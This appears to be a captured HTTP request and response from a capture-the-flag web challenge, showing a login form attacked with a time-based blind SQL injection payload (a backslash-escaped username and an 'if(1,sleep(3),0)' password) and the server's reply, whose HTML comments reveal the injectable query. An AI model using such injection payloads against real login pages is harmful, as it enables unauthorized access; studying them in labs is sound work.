 POST / HTTP/1.1
Host: 631b5cfe-7f15-4390-958c-228c6a9c421a.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://631b5cfe-7f15-4390-958c-228c6a9c421a.chall.ctf.show
Connection: close
Referer: http://631b5cfe-7f15-4390-958c-228c6a9c421a.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin\&password=or/**/if(1,sleep(3),0)#
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 15 Sep 2020 12:52:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 7734
<!DOCTYPE html>
<!-- if (!preg_match('/admin/', $uname)) die; -->
<!-- select * from 36d_user where username='$uname' and password='$passwd'; -->
<html lang="en" class="no-js" data-blockbyte-bs-uid="23607">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>36D Login</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta name="MobileOptimized" content="320">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/uniform.default.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/style-conquer.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/style.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/style-responsive.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/plugins.css">
<!-- <link rel="stylesheet" type="text/css" media="screen" href="./stATic/default.css" id="style_color">-->
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/login.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/app.css">
<link rel="stylesheet" type="text/css" media="screen" href="./stATic/default(1).css">
<script type="text/javascript" src="./stATic/jquery-1.10.2.min.js"></script>
? < + > Type a search term 0 matches
Done
7,928 bytes | 3,031 millis